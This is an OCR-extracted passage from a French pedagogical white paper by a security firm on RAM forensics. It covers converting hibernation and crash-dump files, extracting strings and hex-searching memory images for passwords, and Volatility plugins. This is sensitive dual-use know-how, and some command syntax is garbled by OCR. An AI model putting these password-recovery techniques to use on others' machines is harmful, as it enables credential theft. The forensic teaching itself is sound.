

Un des outils développés par Matthieu Suiche permet également de réaliser cette fonction : « dmp2bin ». II est disponible à l'adresse suivante : [http://www.moonsols.com/component/jdownloads/finish/3/2/0.](http://www.moonsols.com/component/jdownloads/finish/3/2/0)

La syntaxe d'utilisation de l'outil est la suivante :

dmp2bin <chemin d'accès au fichier CrashDump> <chemin d'accès au fichier converti en RAW>

### <span id="page-25-3"></span>4.1.2. CONVERSION D'UN FICHIER D'HIBERNATION « HIBERFIL.SYS » EN IMAGE mémoire brute

Certains logiciels d'exploitation de la RAM nécessitant en entrée une image de mémoire brute (RAW), il peut parfois être utile de convertir un fichier d'hibernation dans ce format.

Un des outils développés par Matthieu Suiche permet de réaliser cette fonction : « hibr2bin ». Il est disponible à l'adresse suivante : <http://www.moonsols.com/component/jdownloads/finish/3/2/0>.

La syntaxe d'utilisation de l'outil est la suivante :

hibr2bin.exe <chemin d'accès au fichier d'hibernation> <chemin d'accès au fichier converti en **RAW>**



J'AI LA MÉMOIRE QUI FLANCHE ...



<span id="page-26-0"></span>**4.1.3. CONVERSION** D'UNE IMAGE MÉMOIRE BRUTE EN FICHIER « CrashDump »

Certains logiciels d'exploitation de la RAM nécessitant en entrée une image de type « CrashDump », il peut parfois être utile de convertir un fichier d'image brute dans ce format (ex : analyse d'une image mémoire Vmware via Windbg).

Un des outils développés par Matthieu Suiche permet de réaliser cette fonction : « bin2dmp ». Il est disponible à l'adresse suivante : <http://www.moonsols.com/component/jdownloads/finish/3/2/0>.

La syntaxe d'utilisation de l'outil est la suivante :

**bin2dmp.exe%<chemin%d'accès%au%fichier%converti%en%RAW> <FKHPLQG¶DFFqVDXILFKLHU&UDVKDump>**

<span id="page-26-1"></span>4.1.4. CONVERSION D'UN FICHIER D'HIBERNATION « HIBERFIL.SYS » EN FICHIER « CrashDump »

Certains logiciels d'exploitation de la RAM nécessitant en entrée une image de type « CrashDump », il peut parfois être utile de convertir un fichier d'hibernation dans ce format. (ex : analyse d'un fichier d'hibernation via Windbq).

Un des outils développés par Matthieu Suiche permet de réaliser cette fonction : « hibr2dmp ». Il est disponible à l'adresse suivante : http://www.moonsols.com/component/idownloads/finish/3/2/0.

La syntaxe d'utilisation de l'outil est la suivante :

hibr2dmp.exe <chemin d'accès au fichier d'hibernation> <chemin d'accès au fichier CrashDump>



# **H@CKRAM** J'AI LA MÉMOIRE QUI FLANCHE ...



# <span id="page-27-0"></span>**4.2.** Extraction des chaines de caractères

La commande « strings », nativement présente nativement sous Unix, peut être utilisée pour trouver rapidement des chaînes de caractères comme des mots de passe ou des informations sensibles.



L'outil « bintext » de *Foundstone*, fonctionnant sous Windows, permet d'extraire les chaînes de caractères depuis n'importe quel type de fichier (.exe par exemple). Il permet d'ouvrir des fichiers d'image générée par les méthodes présentées précédemment et de rechercher rapidement des chaînes de caractères.







# <span id="page-28-0"></span>**4.3.** Manipulation des images RAM en hexadécimal

Parfois, il peut être nécessaire de traiter directement le fichier d'image brute sans avoir au préalable extrait les chaînes de caractères afin de rechercher par exemple des mots de passe codés en hexadécimal.

Sous Windows, « HexDump » [http://www.richpasco.org/utilities/hexdump.zip] permet de réaliser cette tâche tout comme « Hexedit » sous Linux.

Les deux logiciels mettent en forme le fichier d'image en indiquant d'une part les adresses mémoire et d'autre part les données en hexadécimal ainsi qu'en ASCII.



Il est ainsi possible de rechercher facilement une chaîne en ASCII...



#### ... ou en hexadécimal



CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins* 





#### J'AI LA MÉMOIRE QUI FLANCHE ...

Par contre, l'édition n'est pas possible sous Windows via HexDump et on préférera donc HexCmp [http://www.fairdell.com] ou WinHex [http://www.x-ways.net/winhex/index-f.html] pour réaliser ces tâches.



Malheureusement la version de démonstration de HexCmp est limitée dans le temps à 15 jours.



La version de démonstration de WinHex est limitée à la lecture des fichiers de 200Ko.

WinHex permet également de travailler directement sur la RAM de la machine sur laquelle est lancé le logiciel et cette fonction peut s'avérer intéressante dans le cadre d'une recherche d'informations

CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*



#### J'AI LA MÉMOIRE QUI FLANCHE ...



sensibles.







J'AI LA MÉMOIRE QUI FLANCHE ...



#### <span id="page-31-0"></span>*NNALYSE DE L'ÉTAT DU SYSTÈME*  $4.4.$

<span id="page-31-1"></span>Ce paragraphe traite des différents outils disponibles permettant la lecture des informations systèmes et ciblées stockées dans une image mémoire RAM.

### **4.4.1. VOLATILITY**

« Volatility » est une suite d'outils gratuits développés en Python et permettant d'effectuer de nombreuses opérations sur les images de mémoire RAM.

L'outil est disponible sur le site suivant : https://www.volatilesystems.com/default/Volatility et comporte les options suivantes :



Version 1.2

16/12/10

CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes

Page 32/72



П

## **H@CKRAM**

#### J'AI LA MÉMOIRE QUI FLANCHE ...



#### Ci-dessous quelques exemples de données extraites par Volatility.

#### Liste des processus actifs [pslist]



#### Objets de la base de registre utilisés selon les processus actifs [regobjkeys] П

Pid: 1516

\REGISTRY\MACHINE

\REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS\_NT\CURRENTVERSION\DRIVERS32

\REGISTRY\MACHINE\SOFTWARE\CLASSES

\REGISTRY\USER

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\CONTROL\PRINT

\REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\PRINT\PRINTERS

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\CONTROL\PRINT\MONITORS\STANDARD\_TCP/IP\_PORT

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\SERVICES\WINSOCK2\PARAMETERS\PROTOCOL CATALOG9

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\SERVICES\WINSOCK2\PARAMETERS\NAMESPACE CATALOG5

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\CONTROL\PRINT\MONITORS\THINPRINT PRINT PORT MONITOR FOR VMWARE

REGISTRY\MACHINE\SYSTEM\CONTROLSET001\HARDWARE PROFILES\0001

#### П Sockets ouvertes selon les processus actifs [sockets]



16/12/10

malveillantes



 $\mathbb{R}$ 

# **H@CKRAM**

#### J'AI LA MÉMOIRE QUI FLANCHE ...



Fichiers utilisés selon les processus actifs [files]



#### Librairies DLL utilisées selon les processus actifs [dlllist]

